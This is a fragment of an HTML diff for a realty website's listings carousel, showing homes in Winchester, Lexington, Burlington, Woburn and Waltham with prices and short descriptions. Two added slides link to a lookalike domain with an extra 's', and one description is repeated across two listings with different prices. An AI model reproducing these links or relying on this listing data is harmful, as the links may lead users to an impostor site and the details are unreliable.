+									<span><svg class="svg-inline--fa fa-shower fa-w-16" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="shower" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" data-fa-i2svg=""><path fill="currentColor" d="M304,320a16,16,0,1,0,16,16A16,16,0,0,0,304,320Zm32-96a16,16,0,1,0,16,16A16,16,0,0,0,336,224Zm32,64a16,16,0,1,0-16-16A16,16,0,0,0,368,288Zm-32,32a16,16,0,1,0-16-16A16,16,0,0,0,336,320Zm-32-64a16,16,0,1,0,16,16A16,16,0,0,0,304,256Zm128-32a16,16,0,1,0-16-16A16,16,0,0,0,432,224Zm-48,16a16,16,0,1,0,16-16A16,16,0,0,0,384,240Zm-16-48a16,16,0,1,0,16,16A16,16,0,0,0,368,192Zm96,32a16,16,0,1,0,16,16A16,16,0,0,0,464,224Zm32-32a16,16,0,1,0,16,16A16,16,0,0,0,496,192Zm-64,64a16,16,0,1,0,16,16A16,16,0,0,0,432,256Zm-32,32a16,16,0,1,0,16,16A16,16,0,0,0,400,288Zm-64,64a16,16,0,1,0,16,16A16,16,0,0,0,336,352Zm-32,32a16,16,0,1,0,16,16A16,16,0,0,0,304,384Zm64-64a16,16,0,1,0,16,16A16,16,0,0,0,368,320Zm21.65-218.35-11.3-11.31a16,16,0,0,0-22.63,0L350.05,96A111.19,111.19,0,0,0,272,64c-19.24,0-37.08,5.3-52.9,13.85l-10-10A121.72,121.72,0,0,0,123.44,32C55.49,31.5,0,92.91,0,160.85V464a16,16,0,0,0,16,16H48a16,16,0,0,0,16-16V158.4c0-30.15,21-58.2,51-61.93a58.38,58.38,0,0,1,48.93,16.67l10,10C165.3,138.92,160,156.76,160,176a111.23,111.23,0,0,0,32,78.05l-5.66,5.67a16,16,0,0,0,0,22.62l11.3,11.31a16,16,0,0,0,22.63,0L389.65,124.28A16,16,0,0,0,389.65,101.65Z"></path></svg><!-- <i class="fas fa-shower" aria-hidden="true"></i> Font Awesome fontawesome.com --> 1 full / 0 half Baths</span>
+								</p>
+								<p class="text-uppercase mb-2">Under Agreement | $549,000</p>
+								<div class="list-excerpt small">
+									<p>Charming 4-bedroom Colonial with 1,466 sq ft on a quiet dead-end street in Winchester. Hardwood floors, deck, fenced yard, updated systems near Horn Pond.</p>
+								</div>
+								<span class="more-link">Learn More</span>
+							</div>
+						</div>
+					</a>
+									</div><div class="list-slide slick-slide" data-slick-index="6" aria-hidden="true" style="width: 944px;" tabindex="-1" role="tabpanel" id="slick-slide06" aria-describedby="slick-slide-control06">
+					<a href="https://www.andersengroupsrealty.com/" tabindex="-1">
+						<div class="list-slide-inner row align-items-center">
+							<div class="list-slide-img col-lg-8"><img width="1024" height="683" src="./andersen_files/01-1-1024x683.jpg" class="object-cover" alt="" decoding="async" srcset="https://www.andersengrouprealty.com/wp-content/uploads/2026/07/01-1-1024x683.jpg 1024w, https://www.andersengrouprealty.com/wp-content/uploads/2026/07/01-1-300x200.jpg 300w, https://www.andersengrouprealty.com/wp-content/uploads/2026/07/01-1-768x512.jpg 768w, https://www.andersengrouprealty.com/wp-content/uploads/2026/07/01-1.jpg 1500w" sizes="(max-width: 1024px) 100vw, 1024px"></div>
+							<div class="list-slide-info col-lg-4">
+								<h3 class="font-weight-bold">15 Fifer Lane #15, Lexington</h3>
+								<hr>
+								<p class="list-meta text-uppercase font-weight-bold mb-2">
+									<span><svg class="svg-inline--fa fa-bed fa-w-20" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="bed" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512" data-fa-i2svg=""><path fill="currentColor" d="M176 256c44.11 0 80-35.89 80-80s-35.89-80-80-80-80 35.89-80 80 35.89 80 80 80zm352-128H304c-8.84 0-16 7.16-16 16v144H64V80c0-8.84-7.16-16-16-16H16C7.16 64 0 71.16 0 80v352c0 8.84 7.16 16 16 16h32c8.84 0 16-7.16 16-16v-48h512v48c0 8.84 7.16 16 16 16h32c8.84 0 16-7.16 16-16V240c0-61.86-50.14-112-112-112z"></path></svg><!-- <i class="fas fa-bed" aria-hidden="true"></i> Font Awesome fontawesome.com --> 2 Beds</span>
+									<br>
+									<span><svg class="svg-inline--fa fa-shower fa-w-16" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="shower" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" data-fa-i2svg=""><path fill="currentColor" d="M304,320a16,16,0,1,0,16,16A16,16,0,0,0,304,320Zm32-96a16,16,0,1,0,16,16A16,16,0,0,0,336,224Zm32,64a16,16,0,1,0-16-16A16,16,0,0,0,368,288Zm-32,32a16,16,0,1,0-16-16A16,16,0,0,0,336,320Zm-32-64a16,16,0,1,0,16,16A16,16,0,0,0,304,256Zm128-32a16,16,0,1,0-16-16A16,16,0,0,0,432,224Zm-48,16a16,16,0,1,0,16-16A16,16,0,0,0,384,240Zm-16-48a16,16,0,1,0,16,16A16,16,0,0,0,368,192Zm96,32a16,16,0,1,0,16,16A16,16,0,0,0,464,224Zm32-32a16,16,0,1,0,16,16A16,16,0,0,0,496,192Zm-64,64a16,16,0,1,0,16,16A16,16,0,0,0,432,256Zm-32,32a16,16,0,1,0,16,16A16,16,0,0,0,400,288Zm-64,64a16,16,0,1,0,16,16A16,16,0,0,0,336,352Zm-32,32a16,16,0,1,0,16,16A16,16,0,0,0,304,384Zm64-64a16,16,0,1,0,16,16A16,16,0,0,0,368,320Zm21.65-218.35-11.3-11.31a16,16,0,0,0-22.63,0L350.05,96A111.19,111.19,0,0,0,272,64c-19.24,0-37.08,5.3-52.9,13.85l-10-10A121.72,121.72,0,0,0,123.44,32C55.49,31.5,0,92.91,0,160.85V464a16,16,0,0,0,16,16H48a16,16,0,0,0,16-16V158.4c0-30.15,21-58.2,51-61.93a58.38,58.38,0,0,1,48.93,16.67l10,10C165.3,138.92,160,156.76,160,176a111.23,111.23,0,0,0,32,78.05l-5.66,5.67a16,16,0,0,0,0,22.62l11.3,11.31a16,16,0,0,0,22.63,0L389.65,124.28A16,16,0,0,0,389.65,101.65Z"></path></svg><!-- <i class="fas fa-shower" aria-hidden="true"></i> Font Awesome fontawesome.com --> 2 full / 1 half Baths</span>
+								</p>
+								<p class="text-uppercase mb-2">Sold | $699,000</p>
+								<div class="list-excerpt small">
+									<p>Welcome to 15 Fifer Lane, an easy-living condo in Drummer Boy Green, one of North Lexington’s most sought-after communities. This…</p>
+								</div>
+								<span class="more-link">Learn More</span>
+							</div>
+						</div>
+					</a>
+									</div><div class="list-slide slick-slide" data-slick-index="7" aria-hidden="true" style="width: 944px;" tabindex="-1" role="tabpanel" id="slick-slide07" aria-describedby="slick-slide-control07">
+					<a href="https://www.andersengroupsrealty.com/" tabindex="-1">
+						<div class="list-slide-inner row align-items-center">
+							<div class="list-slide-img col-lg-8"><img width="1024" height="683" src="./andersen_files/02-1024x683.jpg" class="object-cover" alt="" decoding="async" srcset="https://www.andersengrouprealty.com/wp-content/uploads/2026/08/02-1024x683.jpg 1024w, https://www.andersengrouprealty.com/wp-content/uploads/2026/08/02-300x200.jpg 300w, https://www.andersengrouprealty.com/wp-content/uploads/2026/08/02-768x512.jpg 768w, https://www.andersengrouprealty.com/wp-content/uploads/2026/08/02.jpg 1500w" sizes="(max-width: 1024px) 100vw, 1024px"></div>
+							<div class="list-slide-info col-lg-4">
+								<h3 class="font-weight-bold">70 Muller Rd, Burlington</h3>
+								<hr>
+								<p class="list-meta text-uppercase font-weight-bold mb-2">
+									<span><svg class="svg-inline--fa fa-bed fa-w-20" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="bed" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512" data-fa-i2svg=""><path fill="currentColor" d="M176 256c44.11 0 80-35.89 80-80s-35.89-80-80-80-80 35.89-80 80 35.89 80 80 80zm352-128H304c-8.84 0-16 7.16-16 16v144H64V80c0-8.84-7.16-16-16-16H16C7.16 64 0 71.16 0 80v352c0 8.84 7.16 16 16 16h32c8.84 0 16-7.16 16-16v-48h512v48c0 8.84 7.16 16 16 16h32c8.84 0 16-7.16 16-16V240c0-61.86-50.14-112-112-112z"></path></svg><!-- <i class="fas fa-bed" aria-hidden="true"></i> Font Awesome fontawesome.com --> 3 Beds</span>
+									<br>
+									<span><svg class="svg-inline--fa fa-shower fa-w-16" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="shower" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" data-fa-i2svg=""><path fill="currentColor" d="M304,320a16,16,0,1,0,16,16A16,16,0,0,0,304,320Zm32-96a16,16,0,1,0,16,16A16,16,0,0,0,336,224Zm32,64a16,16,0,1,0-16-16A16,16,0,0,0,368,288Zm-32,32a16,16,0,1,0-16-16A16,16,0,0,0,336,320Zm-32-64a16,16,0,1,0,16,16A16,16,0,0,0,304,256Zm128-32a16,16,0,1,0-16-16A16,16,0,0,0,432,224Zm-48,16a16,16,0,1,0,16-16A16,16,0,0,0,384,240Zm-16-48a16,16,0,1,0,16,16A16,16,0,0,0,368,192Zm96,32a16,16,0,1,0,16,16A16,16,0,0,0,464,224Zm32-32a16,16,0,1,0,16,16A16,16,0,0,0,496,192Zm-64,64a16,16,0,1,0,16,16A16,16,0,0,0,432,256Zm-32,32a16,16,0,1,0,16,16A16,16,0,0,0,400,288Zm-64,64a16,16,0,1,0,16,16A16,16,0,0,0,336,352Zm-32,32a16,16,0,1,0,16,16A16,16,0,0,0,304,384Zm64-64a16,16,0,1,0,16,16A16,16,0,0,0,368,320Zm21.65-218.35-11.3-11.31a16,16,0,0,0-22.63,0L350.05,96A111.19,111.19,0,0,0,272,64c-19.24,0-37.08,5.3-52.9,13.85l-10-10A121.72,121.72,0,0,0,123.44,32C55.49,31.5,0,92.91,0,160.85V464a16,16,0,0,0,16,16H48a16,16,0,0,0,16-16V158.4c0-30.15,21-58.2,51-61.93a58.38,58.38,0,0,1,48.93,16.67l10,10C165.3,138.92,160,156.76,160,176a111.23,111.23,0,0,0,32,78.05l-5.66,5.67a16,16,0,0,0,0,22.62l11.3,11.31a16,16,0,0,0,22.63,0L389.65,124.28A16,16,0,0,0,389.65,101.65Z"></path></svg><!-- <i class="fas fa-shower" aria-hidden="true"></i> Font Awesome fontawesome.com --> 2 full / 0 half Baths</span>
+								</p>
+								<p class="text-uppercase mb-2">For Sale | $639,000</p>
+								<div class="list-excerpt small">
+									<p>Nestled on a quiet street in a convenient Burlington, MA neighborhood, this well-maintained 3-bedroom Ranch offers easy one-level living on…</p>
+								</div>
+								<span class="more-link">Learn More</span>
+							</div>
+						</div>
+					</a>
+									</div><div class="list-slide slick-slide" data-slick-index="8" aria-hidden="true" style="width: 944px;" tabindex="-1" role="tabpanel" id="slick-slide08" aria-describedby="slick-slide-control08">
+					<a href="https://www.andersengrouprealty.com/listings/46-clark-st-winchester/" tabindex="-1">
+						<div class="list-slide-inner row align-items-center">
+							<div class="list-slide-img col-lg-8"><img width="1024" height="682" src="./andersen_files/01-1024x682.jpg" class="object-cover" alt="" decoding="async" srcset="https://www.andersengrouprealty.com/wp-content/uploads/2026/07/01-1024x682.jpg 1024w, https://www.andersengrouprealty.com/wp-content/uploads/2026/07/01-300x200.jpg 300w, https://www.andersengrouprealty.com/wp-content/uploads/2026/07/01-768x511.jpg 768w, https://www.andersengrouprealty.com/wp-content/uploads/2026/07/01.jpg 1500w" sizes="(max-width: 1024px) 100vw, 1024px"></div>
+							<div class="list-slide-info col-lg-4">
+								<h3 class="font-weight-bold">46 Clark St, Winchester</h3>
+								<hr>
+								<p class="list-meta text-uppercase font-weight-bold mb-2">
+									<span><svg class="svg-inline--fa fa-bed fa-w-20" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="bed" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512" data-fa-i2svg=""><path fill="currentColor" d="M176 256c44.11 0 80-35.89 80-80s-35.89-80-80-80-80 35.89-80 80 35.89 80 80 80zm352-128H304c-8.84 0-16 7.16-16 16v144H64V80c0-8.84-7.16-16-16-16H16C7.16 64 0 71.16 0 80v352c0 8.84 7.16 16 16 16h32c8.84 0 16-7.16 16-16v-48h512v48c0 8.84 7.16 16 16 16h32c8.84 0 16-7.16 16-16V240c0-61.86-50.14-112-112-112z"></path></svg><!-- <i class="fas fa-bed" aria-hidden="true"></i> Font Awesome fontawesome.com --> 4 Beds</span>
+									<br>
+									<span><svg class="svg-inline--fa fa-shower fa-w-16" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="shower" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" data-fa-i2svg=""><path fill="currentColor" d="M304,320a16,16,0,1,0,16,16A16,16,0,0,0,304,320Zm32-96a16,16,0,1,0,16,16A16,16,0,0,0,336,224Zm32,64a16,16,0,1,0-16-16A16,16,0,0,0,368,288Zm-32,32a16,16,0,1,0-16-16A16,16,0,0,0,336,320Zm-32-64a16,16,0,1,0,16,16A16,16,0,0,0,304,256Zm128-32a16,16,0,1,0-16-16A16,16,0,0,0,432,224Zm-48,16a16,16,0,1,0,16-16A16,16,0,0,0,384,240Zm-16-48a16,16,0,1,0,16,16A16,16,0,0,0,368,192Zm96,32a16,16,0,1,0,16,16A16,16,0,0,0,464,224Zm32-32a16,16,0,1,0,16,16A16,16,0,0,0,496,192Zm-64,64a16,16,0,1,0,16,16A16,16,0,0,0,432,256Zm-32,32a16,16,0,1,0,16,16A16,16,0,0,0,400,288Zm-64,64a16,16,0,1,0,16,16A16,16,0,0,0,336,352Zm-32,32a16,16,0,1,0,16,16A16,16,0,0,0,304,384Zm64-64a16,16,0,1,0,16,16A16,16,0,0,0,368,320Zm21.65-218.35-11.3-11.31a16,16,0,0,0-22.63,0L350.05,96A111.19,111.19,0,0,0,272,64c-19.24,0-37.08,5.3-52.9,13.85l-10-10A121.72,121.72,0,0,0,123.44,32C55.49,31.5,0,92.91,0,160.85V464a16,16,0,0,0,16,16H48a16,16,0,0,0,16-16V158.4c0-30.15,21-58.2,51-61.93a58.38,58.38,0,0,1,48.93,16.67l10,10C165.3,138.92,160,156.76,160,176a111.23,111.23,0,0,0,32,78.05l-5.66,5.67a16,16,0,0,0,0,22.62l11.3,11.31a16,16,0,0,0,22.63,0L389.65,124.28A16,16,0,0,0,389.65,101.65Z"></path></svg><!-- <i class="fas fa-shower" aria-hidden="true"></i> Font Awesome fontawesome.com --> 1 full / 1 half Baths</span>
+								</p>
+								<p class="text-uppercase mb-2">Sold | $1,064,000</p>
+								<div class="list-excerpt small">
+									<p>Charming 4-bedroom Colonial with 1,466 sq ft on a quiet dead-end street in Winchester. Hardwood floors, deck, fenced yard, updated systems near Horn Pond.</p>
+								</div>
+								<span class="more-link">Learn More</span>
+							</div>
+						</div>
+					</a>
+									</div><div class="list-slide slick-slide" data-slick-index="9" aria-hidden="true" style="width: 944px;" tabindex="-1" role="tabpanel" id="slick-slide09" aria-describedby="slick-slide-control09">
+					<a href="https://www.andersengrouprealty.com/listings/exclusive-5-bed-cape-woburn/" tabindex="-1">
+						<div class="list-slide-inner row align-items-center">
+							<div class="list-slide-img col-lg-8"><img width="1024" height="684" src="./andersen_files/01-woburn-1024x684.png" class="object-cover" alt="" decoding="async" srcset="https://www.andersengrouprealty.com/wp-content/uploads/2026/06/01-woburn-1024x684.png?wm=2 1024w, https://www.andersengrouprealty.com/wp-content/uploads/2026/06/01-woburn-300x200.png?wm=2 300w, https://www.andersengrouprealty.com/wp-content/uploads/2026/06/01-woburn-768x513.png?wm=2 768w, https://www.andersengrouprealty.com/wp-content/uploads/2026/06/01-woburn.png?wm=2 1535w" sizes="(max-width: 1024px) 100vw, 1024px"></div>
+							<div class="list-slide-info col-lg-4">
+								<h3 class="font-weight-bold">5-Bed Cape in Woburn</h3>
+								<hr>
+								<p class="list-meta text-uppercase font-weight-bold mb-2">
+									<span><svg class="svg-inline--fa fa-bed fa-w-20" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="bed" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512" data-fa-i2svg=""><path fill="currentColor" d="M176 256c44.11 0 80-35.89 80-80s-35.89-80-80-80-80 35.89-80 80 35.89 80 80 80zm352-128H304c-8.84 0-16 7.16-16 16v144H64V80c0-8.84-7.16-16-16-16H16C7.16 64 0 71.16 0 80v352c0 8.84 7.16 16 16 16h32c8.84 0 16-7.16 16-16v-48h512v48c0 8.84 7.16 16 16 16h32c8.84 0 16-7.16 16-16V240c0-61.86-50.14-112-112-112z"></path></svg><!-- <i class="fas fa-bed" aria-hidden="true"></i> Font Awesome fontawesome.com --> 5 Beds</span>
+									<br>
+									<span><svg class="svg-inline--fa fa-shower fa-w-16" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="shower" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" data-fa-i2svg=""><path fill="currentColor" d="M304,320a16,16,0,1,0,16,16A16,16,0,0,0,304,320Zm32-96a16,16,0,1,0,16,16A16,16,0,0,0,336,224Zm32,64a16,16,0,1,0-16-16A16,16,0,0,0,368,288Zm-32,32a16,16,0,1,0-16-16A16,16,0,0,0,336,320Zm-32-64a16,16,0,1,0,16,16A16,16,0,0,0,304,256Zm128-32a16,16,0,1,0-16-16A16,16,0,0,0,432,224Zm-48,16a16,16,0,1,0,16-16A16,16,0,0,0,384,240Zm-16-48a16,16,0,1,0,16,16A16,16,0,0,0,368,192Zm96,32a16,16,0,1,0,16,16A16,16,0,0,0,464,224Zm32-32a16,16,0,1,0,16,16A16,16,0,0,0,496,192Zm-64,64a16,16,0,1,0,16,16A16,16,0,0,0,432,256Zm-32,32a16,16,0,1,0,16,16A16,16,0,0,0,400,288Zm-64,64a16,16,0,1,0,16,16A16,16,0,0,0,336,352Zm-32,32a16,16,0,1,0,16,16A16,16,0,0,0,304,384Zm64-64a16,16,0,1,0,16,16A16,16,0,0,0,368,320Zm21.65-218.35-11.3-11.31a16,16,0,0,0-22.63,0L350.05,96A111.19,111.19,0,0,0,272,64c-19.24,0-37.08,5.3-52.9,13.85l-10-10A121.72,121.72,0,0,0,123.44,32C55.49,31.5,0,92.91,0,160.85V464a16,16,0,0,0,16,16H48a16,16,0,0,0,16-16V158.4c0-30.15,21-58.2,51-61.93a58.38,58.38,0,0,1,48.93,16.67l10,10C165.3,138.92,160,156.76,160,176a111.23,111.23,0,0,0,32,78.05l-5.66,5.67a16,16,0,0,0,0,22.62l11.3,11.31a16,16,0,0,0,22.63,0L389.65,124.28A16,16,0,0,0,389.65,101.65Z"></path></svg><!-- <i class="fas fa-shower" aria-hidden="true"></i> Font Awesome fontawesome.com --> 3 Full, 1 Half Baths</span>
+								</p>
+								<p class="text-uppercase mb-2">Exclusive Off-Market Opportunity | Pricing Upon Request</p>
+								<div class="list-excerpt small">
+									<p>This stunning Expanded Cape in Woburn, MA offers the rare gift of true one-floor living. The spacious first-floor master suite…</p>
+								</div>
+								<span class="more-link">Learn More</span>
+							</div>
+						</div>
+					</a>
+									</div><div class="list-slide slick-slide slick-cloned" data-slick-index="10" id="" aria-hidden="true" style="width: 944px;" tabindex="-1">
+					<a href="https://www.andersengrouprealty.com/listings/273-cambridge-rd-u505-woburn/" tabindex="-1">
+						<div class="list-slide-inner row align-items-center">
+							<div class="list-slide-img col-lg-8"><img width="1024" height="683" src="./andersen_files/01-2-1024x683.jpg" class="object-cover" alt="" decoding="async" srcset="https://www.andersengrouprealty.com/wp-content/uploads/2026/09/01-2-1024x683.jpg 1024w, https://www.andersengrouprealty.com/wp-content/uploads/2026/09/01-2-300x200.jpg 300w, https://www.andersengrouprealty.com/wp-content/uploads/2026/09/01-2-768x512.jpg 768w, https://www.andersengrouprealty.com/wp-content/uploads/2026/09/01-2.jpg 1500w" sizes="(max-width: 1024px) 100vw, 1024px"></div>
+							<div class="list-slide-info col-lg-4">
+								<h3 class="font-weight-bold">273 Cambridge Rd U:505, Woburn</h3>
+								<hr>
+								<p class="list-meta text-uppercase font-weight-bold mb-2">
+									<span><svg class="svg-inline--fa fa-bed fa-w-20" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="bed" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512" data-fa-i2svg=""><path fill="currentColor" d="M176 256c44.11 0 80-35.89 80-80s-35.89-80-80-80-80 35.89-80 80 35.89 80 80 80zm352-128H304c-8.84 0-16 7.16-16 16v144H64V80c0-8.84-7.16-16-16-16H16C7.16 64 0 71.16 0 80v352c0 8.84 7.16 16 16 16h32c8.84 0 16-7.16 16-16v-48h512v48c0 8.84 7.16 16 16 16h32c8.84 0 16-7.16 16-16V240c0-61.86-50.14-112-112-112z"></path></svg><!-- <i class="fas fa-bed" aria-hidden="true"></i> Font Awesome fontawesome.com --> 2 Beds</span>
+									<br>
+									<span><svg class="svg-inline--fa fa-shower fa-w-16" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="shower" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" data-fa-i2svg=""><path fill="currentColor" d="M304,320a16,16,0,1,0,16,16A16,16,0,0,0,304,320Zm32-96a16,16,0,1,0,16,16A16,16,0,0,0,336,224Zm32,64a16,16,0,1,0-16-16A16,16,0,0,0,368,288Zm-32,32a16,16,0,1,0-16-16A16,16,0,0,0,336,320Zm-32-64a16,16,0,1,0,16,16A16,16,0,0,0,304,256Zm128-32a16,16,0,1,0-16-16A16,16,0,0,0,432,224Zm-48,16a16,16,0,1,0,16-16A16,16,0,0,0,384,240Zm-16-48a16,16,0,1,0,16,16A16,16,0,0,0,368,192Zm96,32a16,16,0,1,0,16,16A16,16,0,0,0,464,224Zm32-32a16,16,0,1,0,16,16A16,16,0,0,0,496,192Zm-64,64a16,16,0,1,0,16,16A16,16,0,0,0,432,256Zm-32,32a16,16,0,1,0,16,16A16,16,0,0,0,400,288Zm-64,64a16,16,0,1,0,16,16A16,16,0,0,0,336,352Zm-32,32a16,16,0,1,0,16,16A16,16,0,0,0,304,384Zm64-64a16,16,0,1,0,16,16A16,16,0,0,0,368,320Zm21.65-218.35-11.3-11.31a16,16,0,0,0-22.63,0L350.05,96A111.19,111.19,0,0,0,272,64c-19.24,0-37.08,5.3-52.9,13.85l-10-10A121.72,121.72,0,0,0,123.44,32C55.49,31.5,0,92.91,0,160.85V464a16,16,0,0,0,16,16H48a16,16,0,0,0,16-16V158.4c0-30.15,21-58.2,51-61.93a58.38,58.38,0,0,1,48.93,16.67l10,10C165.3,138.92,160,156.76,160,176a111.23,111.23,0,0,0,32,78.05l-5.66,5.67a16,16,0,0,0,0,22.62l11.3,11.31a16,16,0,0,0,22.63,0L389.65,124.28A16,16,0,0,0,389.65,101.65Z"></path></svg><!-- <i class="fas fa-shower" aria-hidden="true"></i> Font Awesome fontawesome.com --> 2 Baths</span>
+								</p>
+								<p class="text-uppercase mb-2">Under Agreement | $520,000</p>
+								<div class="list-excerpt small">
+									<p>A meticulously maintained fifth-floor end/corner residence at Crescent Park Condominium in Woburn’s Cummingsville neighborhood, offering bright, single-level living with no…</p>
+								</div>
+								<span class="more-link">Learn More</span>
+							</div>
+						</div>
+					</a>
+									</div><div class="list-slide slick-slide slick-cloned" data-slick-index="11" id="" aria-hidden="true" style="width: 944px;" tabindex="-1">
+					<a href="https://www.andersengrouprealty.com/listings/426-main-st-u1-waltham/" tabindex="-1">
+						<div class="list-slide-inner row align-items-center">
+							<div class="list-slide-img col-lg-8"><img width="726" height="482" src="./andersen_files/Screenshot-2026-09-09-at-11.00.16-AM.jpeg" class="object-cover" alt="" decoding="async" srcset="https://www.andersengrouprealty.com/wp-content/uploads/2026/09/Screenshot-2026-09-09-at-11.00.16-AM.jpeg 726w, https://www.andersengrouprealty.com/wp-content/uploads/2026/09/Screenshot-2026-09-09-at-11.00.16-AM-300x199.jpeg 300w" sizes="(max-width: 726px) 100vw, 726px"></div>
+							<div class="list-slide-info col-lg-4">
+								<h3 class="font-weight-bold">426 Main St U:1, Waltham</h3>
+								<hr>
+								<p class="list-meta text-uppercase font-weight-bold mb-2">
+									<span><svg class="svg-inline--fa fa-bed fa-w-20" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="bed" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512" data-fa-i2svg=""><path fill="currentColor" d="M176 256c44.11 0 80-35.89 80-80s-35.89-80-80-80-80 35.89-80 80 35.89 80 80 80zm352-128H304c-8.84 0-16 7.16-16 16v144H64V80c0-8.84-7.16-16-16-16H16C7.16 64 0 71.16 0 80v352c0 8.84 7.16 16 16 16h32c8.84 0 16-7.16 16-16v-48h512v48c0 8.84 7.16 16 16 16h32c8.84 0 16-7.16 16-16V240c0-61.86-50.14-112-112-112z"></path></svg><!-- <i class="fas fa-bed" aria-hidden="true"></i> Font Awesome fontawesome.com --> 3 Beds</span>
+									<br>
+									<span><svg class="svg-inline--fa fa-shower fa-w-16" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="shower" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" data-fa-i2svg=""><path fill="currentColor" d="M304,320a16,16,0,1,0,16,16A16,16,0,0,0,304,320Zm32-96a16,16,0,1,0,16,16A16,16,0,0,0,336,224Zm32,64a16,16,0,1,0-16-16A16,16,0,0,0,368,288Zm-32,32a16,16,0,1,0-16-16A16,16,0,0,0,336,320Zm-32-64a16,16,0,1,0,16,16A16,16,0,0,0,304,256Zm128-32a16,16,0,1,0-16-16A16,16,0,0,0,432,224Zm-48,16a16,16,0,1,0,16-16A16,16,0,0,0,384,240Zm-16-48a16,16,0,1,0,16,16A16,16,0,0,0,368,192Zm96,32a16,16,0,1,0,16,16A16,16,0,0,0,464,224Zm32-32a16,16,0,1,0,16,16A16,16,0,0,0,496,192Zm-64,64a16,16,0,1,0,16,16A16,16,0,0,0,432,256Zm-32,32a16,16,0,1,0,16,16A16,16,0,0,0,400,288Zm-64,64a16,16,0,1,0,16,16A16,16,0,0,0,336,352Zm-32,32a16,16,0,1,0,16,16A16,16,0,0,0,304,384Zm64-64a16,16,0,1,0,16,16A16,16,0,0,0,368,320Zm21.65-218.35-11.3-11.31a16,16,0,0,0-22.63,0L350.05,96A111.19,111.19,0,0,0,272,64c-19.24,0-37.08,5.3-52.9,13.85l-10-10A121.72,121.72,0,0,0,123.44,32C55.49,31.5,0,92.91,0,160.85V464a16,16,0,0,0,16,16H48a16,16,0,0,0,16-16V158.4c0-30.15,21-58.2,51-61.93a58.38,58.38,0,0,1,48.93,16.67l10,10C165.3,138.92,160,156.76,160,176a111.23,111.23,0,0,0,32,78.05l-5.66,5.67a16,16,0,0,0,0,22.62l11.3,11.31a16,16,0,0,0,22.63,0L389.65,124.28A16,16,0,0,0,389.65,101.65Z"></path></svg><!-- <i class="fas fa-shower" aria-hidden="true"></i> Font Awesome fontawesome.com --> 2.5 Baths</span>
+								</p>
+								<p class="text-uppercase mb-2">For Sale | $779,000</p>
+								<div class="list-excerpt small">
+									<p>Beautifully maintained, luxury end-unit townhouse-style condominium at EdenVale at Main, a stunning enclave of ten residences echoing the historic architectural…</p>
+								</div>
+								<span class="more-link">Learn More</span>
+							</div>
+						</div>
+					</a>
+									</div><div class="list-slide slick-slide slick-cloned" data-slick-index="12" id="" aria-hidden="true" style="width: 944px;" tabindex="-1">
+					<a href="https://www.andersengrouprealty.com/listings/24-richardson-street-winchester/" tabindex="-1">
+						<div class="list-slide-inner row align-items-center">
+							<div class="list-slide-img col-lg-8"><img width="1024" height="683" src="./andersen_files/01-1024x683.jpg" class="object-cover" alt="" decoding="async" srcset="https://www.andersengrouprealty.com/wp-content/uploads/2026/09/01-1024x683.jpg 1024w, https://www.andersengrouprealty.com/wp-content/uploads/2026/09/01-300x200.jpg 300w, https://www.andersengrouprealty.com/wp-content/uploads/2026/09/01-768x512.jpg 768w, https://www.andersengrouprealty.com/wp-content/uploads/2026/09/01.jpg 1500w" sizes="(max-width: 1024px) 100vw, 1024px"></div>
+							<div class="list-slide-info col-lg-4">
+								<h3 class="font-weight-bold">24 Richardson Street, Winchester</h3>
+								<hr>
+								<p class="list-meta text-uppercase font-weight-bold mb-2">
+									<span><svg class="svg-inline--fa fa-bed fa-w-20" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="bed" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512" data-fa-i2svg=""><path fill="currentColor" d="M176 256c44.11 0 80-35.89 80-80s-35.89-80-80-80-80 35.89-80 80 35.89 80 80 80zm352-128H304c-8.84 0-16 7.16-16 16v144H64V80c0-8.84-7.16-16-16-16H16C7.16 64 0 71.16 0 80v352c0 8.84 7.16 16 16 16h32c8.84 0 16-7.16 16-16v-48h512v48c0 8.84 7.16 16 16 16h32c8.84 0 16-7.16 16-16V240c0-61.86-50.14-112-112-112z"></path></svg><!-- <i class="fas fa-bed" aria-hidden="true"></i> Font Awesome fontawesome.com --> 4 Beds</span>
+									<br>
